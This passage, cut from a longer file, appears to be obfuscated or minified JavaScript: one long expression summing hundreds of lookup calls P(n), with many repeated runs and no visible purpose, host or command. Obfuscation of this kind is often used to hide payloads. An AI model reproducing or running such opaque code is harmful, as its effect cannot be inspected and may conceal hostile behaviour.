P(11153) + P(36588) + P(27538) + P(9153) + P(17922) + P(5161) + P(27956) + P(13780) + P(20232) + P(38372) + P(36232) + P(28637) + P(4185) + P(21968) + P(3239) + P(5396) + P(1960) + P(36060) + P(34288) + P(16354) + P(10602) + P(14039) + P(30708) + P(26264) + P(39168) + P(19663) + P(31308) + P(23269) + P(23880) + P(26680) + P(6094) + P(27332) + P(20080) + P(34387) + P(22020) + P(18431) + P(4690) + P(13945) + P(6107) + P(24243) + P(19377) + P(30457) + P(5145) + P(17047) + P(34929) + P(26140) + P(7703) + P(23996) + P(38470) + P(32654) + P(12855) + P(9016) + P(25176) + P(23598) + P(10856) + P(13539) + P(13002) + P(35586) + P(14059) + P(21697) + P(2437) + P(14889) + P(34594) + P(1303) + P(8609)) + (P(19821) + P(14397) + P(37535) + P(14652) + P(39711) + P(25098) + P(13562) + P(31258) + P(35821) + P(14768) + P(38188) + P(12101) + P(19467) + P(5529) + P(9601) + P(24846) + P(27193) + P(36186) + P(39091) + P(36881) + P(14516) + P(20435) + P(28597) + P(17041) + P(10231) + P(12147) + P(12298) + P(36299) + P(23927) + P(31222) + P(7239) + P(39248) + P(4974) + P(37799) + P(29497) + P(3670) + P(14157) + P(11479) + P(21633) + P(19170) + P(15806) + P(18622) + P(3550) + P(15706) + P(32407) + P(9991) + P(1344) + P(18395) + P(17140) + P(29844) + P(38904) + P(9466) + P(9341) + P(2894) + P(18042) + P(28443) + P(14259) + P(17678) + P(21903) + P(2675) + P(39227) + P(37913) + P(21478) + P(14633) + P(1483) + P(4474) + P(12516) + P(7333) + P(38474) + P(20089) + P(12749) + P(8478) + P(16908) + P(31948) + P(14449) + P(17098) + P(5583) + P(1887) + P(22206) + P(18480) + P(9882) + P(29894) + P(9662) + P(13642) + P(3398) + P(3968) + P(39276) + P(5221) + P(31536) + P(5304) + P(28951) + P(16734) + P(13079) + P(38493) + P(34765) + P(6586) + P(38518) + P(12412) + P(29118) + P(31331)) + (P(11796) + P(10117) + P(17959) + P(38908) + P(27567) + P(13192) + P(6671) + P(1321) + P(32982) + P(2455) + P(32094) + P(6541) + P(31427) + P(9924) + P(35560) + P(12255) + P(3421) + P(24736) + P(22667) + P(4184) + P(32125) + P(18147) + P(2444) + P(13607) + P(6316) + P(15081) + P(25355) + P(33447) + P(31600) + P(20277) + P(27124) + P(36356) + P(16310) + P(11035) + P(2189) + P(26847) + P(15951) + P(10377) + P(27838) + P(24752) + P(35607) + P(33826) + P(38409) + P(31036) + P(28173) + P(21824) + P(34464) + P(37798) + P(17321) + P(11220) + P(30926) + P(13679) + P(24307) + P(18338) + P(24829) + P(5691) + P(13446) + P(32636) + P(17219) + P(20332) + P(6807) + P(18250) + P(31759) + P(21137) + P(21233) + P(21487) + P(11633) + P(26982) + P(32095) + P(32447) + P(28504) + P(1865) + P(12520) + P(2306) + P(38710) + P(2894) + P(18042) + P(28443) + P(8610) + P(23564) + P(28997) + P(34843) + P(21232) + P(20225) + P(10078) + P(1274) + P(3813) + P(21055) + P(25761) + P(9352) + P(23379) + P(20565) + P(13814) + P(19794) + P(8752) + P(19193) + P(5064) + P(15984) + P(33156) + P(7401)) + (P(17223) + P(36102) + P(6194) + P(32349) + P(34951) + P(15787) + P(4545) + P(38079) + P(18718) + P(26787) + P(35028) + P(7086) + P(10221) + P(28533) + P(21003) + P(18588) + P(30970) + P(3504) + P(4576) + P(13940) + P(3633) + P(33057) + P(3222) + P(621) + P(14052) + P(33029) + P(12538) + P(15212) + P(10166) + P(20456) + P(16737) + P(11214) + P(32003) + P(35716) + P(21633) + P(32769) + P(15558) + P(36748) + P(3232) + P(18428) + P(5700) + P(5861) + P(25367) + P(809) + P(20999) + P(13245) + P(7674) + P(35758) + P(22850) + P(16791) + P(34231) + P(8211) + P(30400) + P(11740) + P(29796) + P(10582) + P(5697) + P(37369) + P(10078) + P(1274) + P(3813) + P(21055) + P(25761) + P(9352) + P(23379) + P(20565) + P(13814) + P(19794) + P(8752) + P(19193) + P(5064) + P(15984) + P(33156) + P(7401) + P(17223) + P(36102) + P(6194) + P(32349) + P(34951) + P(1698) + P(37912) + P(14332) + P(37316) + P(10599) + P(36521) + P(8312) + P(15136) + P(9393) + P(19584) + P(36920) + P(14068) + P(35936) + P(8912) + P(35243) + P(11339) + P(14127) + P(32724) + P(11559) + P(36998) + P(3414)) + (P(37612) + P(2089) + P(35956) + P(23293) + P(5391) + P(4459) + P(29426) + P(33661) + P(11665) + P(19268) + P(36100) + P(27042) + P(15090) + P(34391) + P(22061) + P(27194) + P(20329) + P(14850) + P(34022) + P(22627) + P(4259) + P(12971) + P(19558) + P(18892) + P(16467) + P(13133) + P(14278) + P(14872) + P(11745) + P(15750) + P(18164) + P(11666) + P(16312) + P(37161) + P(3614) + P(31327) + P(4691) + P(22302) + P(7987) + P(26027) + P(31541) + P(38838) + P(24243) + P(14729) + P(2185) + P(38707) + P(31488) + P(27457) + P(9096) + P(1761) + P(25290) + P(28478) + P(38184) + P(8954) + P(19969) + P(19760) + P(14363) + P(21246) + P(32522) + P(20443) + P(25351) + P(4883) + P(14750) + P(10872) + P(18502) + P(8548) + P(39287) + P(13413) + P(11033) + P(27572) + P(37943) + P(1001) + P(38126) + P(33648) + P(24418) + P(15750) + P(18164) + P(11666) + P(16312) + P(37161) + P(2194) + P(37648) + P(4691) + P(22302) + P(7987) + P(26027) + P(24792) + P(4115) + P(32316) + P(15430) + P(12315) + P(4805) + P(5135) + P(10226) + P(29625) + P(30317) + P(977) + P(259) + P(7245) + P(26035)) + (P(36973) + P(19006) + P(25013) + P(13140) + P(16145) + P(30029) + P(9756) + P(12989) + P(29534) + P(21208) + P(5250) + P(30182) + P(32796) + P(38849) + P(16351) + P(17178) + P(29128) + P(31727) + P(14185) + P(10438) + P(11441) + P(6080) + P(15469) + P(15918) + P(36238) + P(21193) + P(3773) + P(8421) + P(15404) + P(16601) + P(22922) + P(17445) + P(38948) + P(14771) + P(8640) + P(39343) + P(2468) + P(25912) + P(20744) + P(36188) + P(15491) + P(2911) + P(1384) + P(35176) + P(18124) + P(21477) + P(30137) + P(36248) + P(22892) + P(24091) + P(22467) + P(25206) + P(28681) + P(26921) + P(16208) + P(29638) + P(32334) + P(9925) + P(17343) + P(21696) + P(34604) + P(23995) + P(27128) + P(3731) + P(37664) + P(15487) + P(35701) + P(21549) + P(30311) + P(39747) + P(39744) + P(25350) + P(20216) + P(3149) + P(23248) + P(6414) + P(35739) + P(8556) + P(2655) + P(39243) + P(4944) + P(39302) + P(16749) + P(32285) + P(39760) + P(15528) + P(38652) + P(28048) + P(33282) + P(25147) + P(24571) + P(26889) + P(28709) + P(21324) + P(24285) + P(17342) + P(27767) + P(11410) + P(19529) + P(25335)) + (P(19703) + P(6073) + P(11833) + P(11063) + P(24845) + P(17875) + P(5181) + P(6684) + P(1790) + P(24426) + P(2658) + P(39273) + P(10035) + P(25459) + P(12416) + P(27595) + P(11232) + P(24941) + P(18482) + P(3940) + P(27447) + P(9652) + P(25898) + P(8405) + P(33728) + P(27092) + P(11236) + P(1769) + P(9181) + P(29645) + P(34919) + P(39614) + P(15562) + P(31954) + P(25448) + P(9470) + P(39785) + P(24292) + P(35662) + P(17877) + P(25884) + P(865) + P(10844) + P(37403) + P(29250) + P(32888) + P(27055) + P(2057) + P(33942) + P(27547) + P(38948) + P(14771) + P(8640) + P(39343) + P(2468) + P(25912) + P(20744) + P(36188) + P(15491) + P(2911) + P(1384) + P(35176) + P(31887) + P(11341) + P(17179) + P(19774) + P(27637) + P(6370) + P(25664) + P(13881) + P(33867) + P(3241) + P(18690) + P(2778) + P(8099) + P(28650) + P(7360) + P(27376) + P(12444) + P(38259) + P(13038) + P(27676) + P(8988) + P(32857) + P(20282) + P(13031) + P(1804) + P(38482) + P(13637) + P(22438) + P(33214) + P(31126) + P(35719) + P(21645) + P(2585) + P(5036) + P(6828) + P(30121) + P(26711) + P(2794)) + (P(12001) + P(15537) + P(15658) + P(4346) + P(31992) + P(11706) + P(14856) + P(7321) + P(200) + P(17750) + P(5353) + P(39634) + P(9768) + P(13491) + P(35469) + P(13221) + P(31722) + P(36057) + P(36221) + P(16701) + P(36159) + P(30322) + P(32688) + P(30303) + P(28752) + P(35258) + P(11579) + P(8723) + P(26519) + P(37652) + P(26681) + P(26373) + P(4010) + P(17999) + P(5458) + P(3873) + P(16396) + P(36025) + P(22357) + P(29472) + P(36134) + P(9307) + P(9664) + P(15042) + P(26606) + P(6947) + P(1353) + P(2488) + P(31812) + P(17547) + P(10849) + P(39616) + P(5395) + P(28137) + P(38622) + P(2996) + P(13190) + P(39856) + P(30151) + P(22257) + P(12107) + P(32132) + P(7584) + P(2603) + P(34881) + P(4366) + P(23853) + P(27658) + P(9464) + P(14751) + P(7817) + P(6721) + P(17742) + P(10333) + P(36066) + P(4707) + P(37553) + P(2854) + P(3048) + P(13846) + P(11296) + P(9956) + P(14906) + P(16627) + P(23943) + P(23158) + P(9971) + P(27299) + P(16938) + P(31054) + P(7452) + P(8463) + P(19196) + P(3918) + P(29354) + P(19878) + P(37619) + P(2446) + P(14320) + P(38054)) + (P(13049) + P(19244) + P(16721) + P(34705) + P(18695) + P(28025) + P(7448) + P(29678) + P(6788) + P(15394) + P(30115) + P(7437) + P(8360) + P(38976) + P(31859) + P(16645) + P(11817) + P(2097) + P(32475) + P(31443) + P(20137) + P(22160) + P(1464) + P(38931) + P(9421) + P(11873) + P(11951) + P(9703) + P(24286) + P(34221) + P(31303) + P(11460) + P(11064) + P(3690) + P(25563) + P(11266) + P(20670) + P(19595) + P(39627) + P(25496) + P(4021) + P(11577) + P(9951) + P(6427) + P(5985) + P(29621) + P(29461) + P(27844) + P(33467) + P(21748) + P(20010) + P(28394) + P(25854) + P(21273) + P(16537) + P(12218) + P(27863) + P(16315) + P(27351) + P(15204) + P(6118) + P(36809) + P(34100) + P(5061) + P(16940) + P(24299) + P(34476) + P(32930) + P(31260) + P(39513) + P(38230) + P(13509) + P(2570) + P(7130) + P(24516) + P(38226) + P(5934) + P(16569) + P(34348) + P(22201) + P(776) + P(11794) + P(14435) + P(26763) + P(25764) + P(32759) + P(32077) + P(23799) + P(3703) + P(29920) + P(15107) + P(37431) + P(24074) + P(31551) + P(6047) + P(26964) + P(13076) + P(8592) + P(10978) + P(38677)) + (P(20293) + P(38017) + P(4271) + P(23194) + P(18066) + P(32726) + P(33547) + P(35025) + P(39363) + P(4448) + P(27075) + P(19361) + P(9611) + P(37018) + P(22252) + P(544) + P(15096) + P(36847) + P(10205) + P(32220) + P(28663) + P(10581) + P(27863) + P(27337) + P(34784) + P(19746) + P(19485) + P(5865) + P(7527) + P(31732) + P(15590) + P(38515) + P(19165) + P(604) + P(29304) + P(10446) + P(11818) + P(8361) + P(1350) + P(7209) + P(9550) + P(3140) + P(252) + P(32650) + P(32670) + P(37097) + P(5175) + P(2660) + P(13026) + P(12317) + P(4818) + P(8583) + P(20869) + P(39816) + P(35273) + P(1109) + P(31660) + P(9190) + P(2142) + P(14995) + P(26509) + P(19054) + P(24718) + P(21877) + P(26107) + P(33413) + P(13062) + P(19769) + P(9239) + P(22256) + P(3133) + P(2151) + P(465) + P(32043) + P(26049) + P(31141) + P(13534) + P(36061) + P(33993) + P(23773) + P(429) + P(35228) + P(18386) + P(8993) + P(4046) + P(2054) + P(13013) + P(2456) + P(8750) + P(16390) + P(15435) + P(17810) + P(14848) + P(26415) + P(32861) + P(29856) + P(20787) + P(25012) + P(12475) + P(37928)) + (P(32420) + P(4905) + P(38745) + P(22594) + P(1845) + P(25352) + P(32869) + P(33807) + P(24956) + P(22506) + P(33526) + P(35323) + P(29652) + P(11267) + P(18462) + P(36877) + P(4058) + P(6967) + P(18797) + P(32949) + P(16420) + P(5011) + P(5192) + P(24954) + P(38837) + P(3390) + P(5284) + P(2859) + P(7897) + P(14304) + P(35679) + P(9085) + P(16828) + P(8805) + P(3569) + P(25875) + P(9330) + P(37200) + P(5618) + P(36124) + P(31682) + P(32074) + P(15907) + P(5003) + P(17353) + P(16265) + P(38217) + P(20552) + P(17910) + P(17388) + P(11152) + P(6710) + P(23132) + P(36620) + P(7783) + P(5761) + P(6070) + P(23383) + P(36923) + P(30249) + P(30969) + P(788) + P(5246) + P(25481) + P(14683) + P(18862) + P(26424) + P(569) + P(15751) + P(27586) + P(39177) + P(35062) + P(1951) + P(31792) + P(37974) + P(35078) + P(37671) + P(4204) + P(27407) + P(35307) + P(16020) + P(23803) + P(26108) + P(8975) + P(2168) + P(32085) + P(28246) + P(26114) + P(22149) + P(38401) + P(25513) + P(5505) + P(25436) + P(25491) + P(2355) + P(28410) + P(19673) + P(11675) + P(2679) + P(28594)) + (P(15529) + P(14960) + P(39477) + P(13312) + P(17853) + P(28731) + P(14613) + P(20798) + P(22078) + P(22178) + P(14772) + P(35578) + P(29748) + P(34887) + P(5275) + P(5115) + P(19826) + P(22375) + P(27678) + P(991) + P(38614) + P(9473) + P(20205) + P(7384) + P(12002) + P(31740) + P(30304) + P(12585) + P(36940) + P(16642) + P(13125) + P(33593) + P(6568) + P(27353) + P(2954) + P(8808) + P(13886) + P(38555) + P(21737) + P(14459) + P(30214) + P(13275) + P(38091) + P(5466) + P(33461) + P(30277) + P(27600) + P(1933) + P(23309) + P(25273) + P(25768) + P(38534) + P(19168) + P(37473) + P(16140) + P(10388) + P(29549) + P(38082) + P(23399) + P(26503) + P(15009) + P(38083) + P(18007) + P(3884) + P(38052) + P(28654) + P(12597) + P(16674) + P(36880) + P(2643) + P(4345) + P(13778) + P(3625) + P(30773) + P(37453) + P(37543) + P(2400) + P(18580) + P(21497) + P(27931) + P(12313) + P(19965) + P(10393) + P(15888) + P(11444) + P(11821) + P(24541) + P(24864) + P(37684) + P(25925) + P(17553) + P(2633) + P(20305) + P(21920) + P(2169) + P(11741) + P(29315) + P(29555) + P(14205) + P(13311)) + (P(7814) + P(10175) + P(15517) + P(31632) + P(19675) + P(1471) + P(4161) + P(1619) + P(22157) + P(29965) + P(30971) + P(15077) + P(2260) + P(4311) + P(24536) + P(4043) + P(18184) + P(14347) + P(29689) + P(28032) + P(23625) + P(30931) + P(30401) + P(22845) + P(34300) + P(33276) + P(12124) + P(34870) + P(17155) + P(24765) + P(35704) + P(12190) + P(13331) + P(31714) + P(14671) + P(6014) + P(25900) + P(28447) + P(5167) + P(6984) + P(37482) + P(32906) + P(28171) + P(30429) + P(15001) + P(12080) + P(12328) + P(4244) + P(33172) + P(7488) + P(6821) + P(10177) + P(10380) + P(2639) + P(23821) + P(14881) + P(12144) + P(5329) + P(8682) + P(7061) + P(25334) + P(592) + P(10049) + P(17482) + P(36472) + P(27691) + P(21295) + P(20547) + P(31690) + P(31428) + P(33887) + P(34438) + P(1813) + P(36235) + P(33075) + P(36699) + P(2829) + P(4106) + P(10877) + P(30227) + P(13214) + P(14702) + P(35470) + P(18056) + P(5260) + P(38693) + P(33683) + P(27402) + P(25707) + P(3435) + P(24015) + P(36127) + P(18630) + P(20987) + P(12252) + P(5466) + P(26499) + P(25994) + P(36412) + P(12810)) + (P(28408) + P(23335) + P(27926) + P(35377) + P(3697) + P(20595) + P(3774) + P(21255) + P(32041) + P(28680) + P(14578) + P(28828) + P(32498) + P(31360) + P(33983) + P(20780) + P(21793) + P(24568) + P(28155) + P(20773) + P(3370) + P(39525) + P(12099) + P(678) + P(30721) + P(21672) + P(12432) + P(7110) + P(31865) + P(4005) + P(31648) + P(26088) + P(13711) + P(5015) + P(9350) + P(27532) + P(28023) + P(9321) + P(17171) + P(5744) + P(39858) + P(18867) + P(10908) + P(7892) + P(12262) + P(13132) + P(30437) + P(32906) + P(28171) + P(30429) + P(15001) + P(12080) + P(12328) + P(4244) + P(33172) + P(7488) + P(11141) + P(4531) + P(1518) + P(17302) + P(34469) + P(31213) + P(6886) + P(32105) + P(15633) + P(14694) + P(13350) + P(37241) + P(31326) + P(3461) + P(4896) + P(31089) + P(15759) + P(25352) + P(32869) + P(33807) + P(24956) + P(22506) + P(24758) + P(24961) + P(8350) + P(36665) + P(13213) + P(28199) + P(23565) + P(23591) + P(17421) + P(16890) + P(11019) + P(375) + P(14958) + P(5578) + P(23325) + P(26367) + P(17304) + P(33478) + P(31652) + P(9627) + P(1612) + P(6139)) + (P(17043) + P(32364) + P(26917) + P(4872) + P(11638) + P(32900) + P(9456) + P(30024) + P(571) + P(24445) + P(32919) + P(34491) + P(20996) + P(31626) + P(27818) + P(36599) + P(17139) + P(39545) + P(3023) + P(31441) + P(36001) + P(11431) + P(953) + P(3090) + P(14061) + P(31874) + P(16291) + P(32479) + P(1849) + P(238) + P(28357) + P(32293) + P(11923) + P(3738) + P(12890) + P(32258) + P(17180) + P(12458) + P(2896) + P(1298) + P(8266) + P(27532) + P(9543) + P(26990) + P(16237) + P(36819) + P(3866) + P(31416) + P(23856) + P(38150) + P(12662) + P(20191) + P(10407) + P(23014) + P(18775) + P(30931) + P(30401) + P(22845) + P(34300) + P(33276) + P(18990) + P(10510) + P(2050) + P(20001) + P(26550) + P(4760) + P(25733) + P(37429) + P(20341) + P(21589) + P(13717) + P(13723) + P(1535) + P(26485) + P(16651) + P(36853) + P(27551) + P(11090) + P(18375) + P(17203) + P(29971) + P(35561) + P(8971) + P(4982) + P(22477) + P(32520) + P(23962) + P(32785) + P(39125) + P(14770) + P(19451) + P(27167) + P(10561) + P(34649) + P(38682) + P(27704) + P(24016) + P(23793) + P(4652) + P(10796)) + (P(17056) + P(4430) + P(19222) + P(4180) + P(39053) + P(30234) + P(31898) + P(22261) + P(18720) + P(23687) + P(21372) + P(11170) + P(20075) + P(34409) + P(31207) + P(10388) + P(29549) + P(38082) + P(30716) + P(13801) + P(4046) + P(3234) + P(30095) + P(7211) + P(21582) + P(38771) + P(39707) + P(24887) + P(31191) + P(3395) + P(21065) + P(14339) + P(23032) + P(27923) + P(37244) + P(37366) + P(11474) + P(22841) + P(29304) + P(15004) + P(38250) + P(16709) + P(5252) + P(23081) + P(33229) + P(24917) + P(28539) + P(6272) + P(28212) + P(20373) + P(32389) + P(37228) + P(35995) + P(20494) + P(16363) + P(9311) + P(15667) + P(395) + P(8945) + P(36195) + P(13167) + P(11893) + P(19400) + P(8636) + P(32545) + P(26547) + P(19650) + P(2923) + P(14646) + P(33189) + P(16648) + P(17170) + P(18184) + P(4825) + P(34058) + P(24986) + P(38179) + P(24877) + P(12148) + P(6229) + P(8711) + P(39359) + P(27549) + P(17502) + P(6416) + P(1967) + P(21966) + P(21708) + P(36490) + P(18643) + P(10445) + P(5344) + P(32971) + P(29860) + P(6009) + P(16629) + P(32475) + P(10630) + P(2681) + P(2730)) + (P(36511) + P(27816) + P(25639) + P(35351) + P(36333) + P(26990) + P(20571) + P(26242) + P(32702) + P(19232) + P(22621) + P(24025) + P(25039) + P(39034) + P(25574) + P(10780) + P(38217) + P(13016) + P(15785) + P(13322) + P(13259) + P(24140) + P(26033) + P(24882) + P(2203) + P(9133) + P(25704) + P(3131) + P(18782) + P(29056) + P(4453) + P(5781) + P(29986) + P(27467) + P(4977) + P(28033) + P(4896) + P(23349) + P(1836) + P(14810) + P(1307) + P(29632) + P(919) + P(24448) + P(28905) + P(38235) + P(13144) + P(38400) + P(24154) + P(25283) + P(18104) + P(18467) + P(13410) + P(11814) + P(29335) + P(10257) + P(7354) + P(22448) + P(10375) + P(27743) + P(19261) + P(21818) + P(32704) + P(26232) + P(475) + P(30665) + P(18512) + P(16633) + P(26504) + P(20960) + P(37705) + P(33488) + P(20700) + P(7150) + P(2863) + P(5978) + P(257) + P(32641) + P(3777) + P(1785) + P(3413) + P(24107) + P(39458) + P(9122) + P(4350) + P(1616) + P(35540) + P(39075) + P(23924) + P(5400) + P(6692) + P(7862) + P(2705) + P(25373) + P(39822) + P(7329) + P(14117) + P(20642) + P(25678) + P(5294)) + (P(30793) + P(19984) + P(1064) + P(31907) + P(14103) + P(11084) + P(39159) + P(18400) + P(24639) + P(10823) + P(17077) + P(31995) + P(34113) + P(13658) + P(26782) + P(21207) + P(24216) + P(16545) + P(1675) + P(35347) + P(16821) + P(36067) + P(2731) + P(30435) + P(11707) + P(37714) + P(34539) + P(16768) + P(38816) + P(23425) + P(17895) + P(17581) + P(6336) + P(11593) + P(31379) + P(21688) + P(30087) + P(21298) + P(3957) + P(35418) + P(39423) + P(31108) + P(3959) + P(8866) + P(16353) + P(2761) + P(9436) + P(39604) + P(34727) + P(12202) + P(4529) + P(16326) + P(38517) + P(3536) + P(8701) + P(681) + P(8924) + P(14489) + P(29690) + P(7477) + P(35475) + P(14195) + P(27336) + P(2831) + P(32215) + P(29521) + P(2104) + P(32980) + P(38816) + P(23425) + P(17895) + P(11356) + P(5264) + P(27147) + P(29200) + P(15615) + P(10619) + P(37733) + P(36549) + P(26284) + P(12019) + P(12757) + P(10626) + P(15681) + P(38498) + P(15583) + P(5613) + P(21213) + P(28079) + P(19513) + P(23623) + P(19399) + P(29299) + P(30112) + P(28640) + P(38891) + P(4316) + P(37410) + P(23376) + P(19575)) + (P(25201) + P(4793) + P(39240) + P(25796) + P(10408) + P(21526) + P(25983) + P(4209) + P(29340) + P(19473) + P(8716) + P(35182) + P(2191) + P(27286) + P(20183) + P(9228) + P(6717) + P(17238) + P(25969) + P(15738) + P(38599) + P(28485) + P(19526) + P(31616) + P(9305) + P(7020) + P(17346) + P(38720) + P(11348) + P(23200) + P(12462) + P(14575) + P(1237) + P(12212) + P(36268) + P(21164) + P(8599) + P(27739) + P(3413) + P(30494) + P(5834) + P(8866) + P(16353) + P(2761) + P(9436) + P(39604) + P(34727) + P(12202) + P(4529) + P(16326) + P(38517) + P(3536) + P(8701) + P(18277) + P(34166) + P(27986) + P(30448) + P(26299) + P(3142) + P(2288) + P(24105) + P(19436) + P(10056) + P(8055) + P(26472) + P(37120) + P(14484) + P(9390) + P(32723) + P(7174) + P(17620) + P(11853) + P(12952) + P(22607) + P(27229) + P(14027) + P(24380) + P(20437) + P(39535) + P(20327) + P(29334) + P(28831) + P(32878) + P(7926) + P(21932) + P(20862) + P(25954) + P(27638) + P(38890) + P(16981) + P(16384) + P(29970) + P(10628) + P(23723) + P(9167) + P(510) + P(18651) + P(3801) + P(22611) + P(25339)) + (P(9111) + P(24517) + P(22843) + P(37144) + P(8287) + P(32622) + P(27942) + P(6805) + P(6946) + P(7992) + P(12352) + P(4087) + P(31705) + P(22158) + P(33281) + P(13224) + P(7341) + P(6467) + P(36176) + P(29758) + P(36662) + P(1138) + P(39475) + P(4365) + P(29111) + P(15688) + P(25245) + P(37734) + P(38418) + P(15356) + P(2502) + P(20581) + P(22314) + P(34505) + P(26682) + P(316) + P(13702) + P(26520) + P(2463) + P(29010) + P(31657) + P(7440) + P(38413) + P(18258) + P(15744) + P(21866) + P(30799) + P(5567) + P(28706) + P(21011) + P(1165) + P(33294) + P(32893) + P(33672) + P(32430) + P(21735) + P(12644) + P(26548) + P(37299) + P(14799) + P(34293) + P(329) + P(8141) + P(17149) + P(3521) + P(18342) + P(36497) + P(7103) + P(28135) + P(28683) + P(9871) + P(32146) + P(14552) + P(37563) + P(28275) + P(37414) + P(29079) + P(34671) + P(32037) + P(30792) + P(12019) + P(5835) + P(20669) + P(34281) + P(16272) + P(12410) + P(1384) + P(35176) + P(584) + P(25379) + P(12801) + P(34806) + P(20313) + P(36348) + P(29633) + P(32213) + P(13017) + P(15995) + P(7364) + P(8034)) + (P(36363) + P(28271) + P(30625) + P(20053) + P(31922) + P(3065) + P(21326) + P(10701) + P(6786) + P(13139) + P(9422) + P(30533) + P(27234) + P(36715) + P(13944) + P(15417) + P(37375) + P(814) + P(15625) + P(21241) + P(13390) + P(23785) + P(25076) + P(39518) + P(25109) + P(25128) + P(13767) + P(3925) + P(2323) + P(19063) + P(26927) + P(19585) + P(12513) + P(4752) + P(34494) + P(18853) + P(16541) + P(35092) + P(31038) + P(11592) + P(32827) + P(2491) + P(22432) + P(23373) + P(12422) + P(39115) + P(25936) + P(5524) + P(25756) + P(33549) + P(19087) + P(10914) + P(29201) + P(37048) + P(25833) + P(39039) + P(19355) + P(38259) + P(5624) + P(35098) + P(31067) + P(36007) + P(20244) + P(38562) + P(29503) + P(17376) + P(37269) + P(22412) + P(16503) + P(26936) + P(20965) + P(32276) + P(35342) + P(4145) + P(25354) + P(27822) + P(31038) + P(11592) + P(32827) + P(2491) + P(22432) + P(23373) + P(12422) + P(39115) + P(25936) + P(5524) + P(25756) + P(33549) + P(19087) + P(32032) + P(22876) + P(15473) + P(1356) + P(27913) + P(34879) + P(3586) + P(30799) + P(7225) + P(28706) + P(21011)) + (P(1165) + P(33294) + P(32893) + P(33672) + P(32430) + P(21735) + P(12644) + P(26548) + P(26182) + P(14216) + P(18850) + P(27834) + P(209) + P(36983) + P(35127) + P(6373) + P(603) + P(22743) + P(9866) + P(11144) + P(15940) + P(10547) + P(19832) + P(16620) + P(733) + P(14818) + P(25095) + P(20599) + P(19161) + P(39691) + P(24349) + P(32513) + P(27336) + P(2831) + P(24681) + P(38983) + P(31987) + P(11826) + P(32152) + P(13686) + P(32244) + P(18120) + P(33938) + P(11379) + P(21443) + P(25020) + P(2215) + P(18427) + P(5841) + P(13843) + P(7296) + P(21983) + P(18636) + P(33010) + P(4972) + P(29707) + P(25674) + P(32897) + P(20562) + P(2816) + P(3500) + P(1678) + P(21861) + P(9747) + P(13e3) + P(36728) + P(2275) + P(28244) + P(25961) + P(21452) + P(21450) + P(32035) + P(17364) + P(38918) + P(15150) + P(31671) + P(9771) + P(10106) + P(13978) + P(13224) + P(7341) + P(6467) + P(36176) + P(29758) + P(36662) + P(10060) + P(37025) + P(7757) + P(19138) + P(5498) + P(27024) + P(3780) + P(5005) + P(29528) + P(25924) + P(2918) + P(11392) + P(22851) + P(18339) + P(6483)) + (P(37470) + P(26435) + P(28279) + P(22541) + P(10269) + P(25831) + P(21900) + P(32988) + P(22633) + P(18465) + P(38285) + P(1886) + P(5088) + P(2196) + P(22772) + P(1393) + P(7768) + P(12795) + P(30604) + P(7701) + P(26765) + P(4850) + P(17607) + P(13851) + P(37517) + P(29430) + P(26572) + P(11470) + P(39162) + P(18809) + P(11895) + P(28688) + P(28924) + P(8375) + P(30165) + P(27374) + P(9159) + P(15424) + P(27464) + P(20772) + P(27420) + P(4450) + P(27316) + P(26176) + P(14226) + P(19989) + P(23944) + P(25167) + P(7629) + P(15058) + P(28413) + P(323) + P(31912) + P(37581) + P(34027) + P(23156) + P(38703) + P(23854) + P(4558) + P(31855) + P(15441) + P(37339) + P(20721) + P(6955) + P(6295) + P(26359) + P(11037) + P(31008) + P(22985) + P(13459) + P(32294) + P(20315) + P(22622) + P(32710) + P(4609) + P(33585) + P(25122) + P(2956) + P(12758) + P(3040) + P(39524) + P(6137) + P(26590) + P(34399) + P(38169) + P(29829) + P(15049) + P(10461) + P(26468) + P(20353) + P(15861) + P(11094) + P(39164) + P(34987) + P(38623) + P(33666) + P(10212) + P(23185) + P(3312) + P(39591)) + (P(21530) + P(12121) + P(10351) + P(12139) + P(35070) + P(36612) + P(35938) + P(18452) + P(16313) + P(35120) + P(8540) + P(39180) + P(4670) + P(7977) + P(16691) + P(25535) + P(35256) + P(6942) + P(13727) + P(16263) + P(11456) + P(10475) + P(31218) + P(39814) + P(3233) + P(4996) + P(20826) + P(5052) + P(27707) + P(11054) + P(4880) + P(19857) + P(39508) + P(38437) + P(36260) + P(38358) + P(20134) + P(12053) + P(31043) + P(7023) + P(18499) + P(31095) + P(1233) + P(30844) + P(13616) + P(11466) + P(3850) + P(14628) + P(36205) + P(14223) + P(5014) + P(9284) + P(1245) + P(6956) + P(35272) + P(13847) + P(5013) + P(7736) + P(27762) + P(34597) + P(19525) + P(13092) + P(34838) + P(1141) + P(27289) + P(33299) + P(3383) + P(1683) + P(31684) + P(28672) + P(30037) + P(29909) + P(26820) + P(34654) + P(33370) + P(31754) + P(31489) + P(10603) + P(15731) + P(36110) + P(29858) + P(26329) + P(16172) + P(32023) + P(17076) + P(31767) + P(7310) + P(11874) + P(22131) + P(33820) + P(517) + P(37971) + P(18402) + P(24306) + P(18205) + P(35494) + P(35939) + P(14931) + P(29477) + P(6168)) + (P(6472) + P(15087) + P(18987) + P(32145) + P(26924) + P(25873) + P(7489) + P(35060) + P(2408) + P(17743) + P(27758) + P(24851) + P(25497) + P(14436) + P(38294) + P(21485) + P(4188) + P(3185) + P(5291) + P(752) + P(30790) + P(37296) + P(36645) + P(39323) + P(35115) + P(25070) + P(12134) + P(38069) + P(23402) + P(20028) + P(19311) + P(17221) + P(812) + P(22901) + P(29735) + P(25730) + P(21427) + P(23229) + P(2432) + P(7979) + P(2375) + P(20359) + P(10652) + P(21686) + P(34048) + P(30747) + P(8471) + P(6615) + P(28541) + P(6344) + P(23546) + P(31639) + P(30684) + P(3453) + P(1395) + P(36137) + P(17329) + P(27973) + P(18185) + P(25300) + P(35318) + P(23823) + P(12683) + P(196) + P(20476) + P(39544) + P(20393) + P(8474) + P(6785) + P(21414) + P(5455) + P(14859) + P(24146) + P(16341) + P(6060) + P(18631) + P(27758) + P(24851) + P(25497) + P(14436) + P(38294) + P(21485) + P(3632) + P(14467) + P(6558) + P(15358) + P(8967) + P(38346) + P(26779) + P(4740) + P(31210) + P(27036) + P(5655) + P(36571) + P(33752) + P(1892) + P(34389) + P(1579) + P(31198) + P(16276)) + (P(29121) + P(19765) + P(26650) + P(14988) + P(17679) + P(28265) + P(8684) + P(22145) + P(27692) + P(39678) + P(35386) + P(1032) + P(4444) + P(22292) + P(2496) + P(33763) + P(4056) + P(11679) + P(23733) + P(31413) + P(3993) + P(36126) + P(8782) + P(37172) + P(16003) + P(15917) + P(9729) + P(16459) + P(39584) + P(36704) + P(6848) + P(26741) + P(8818) 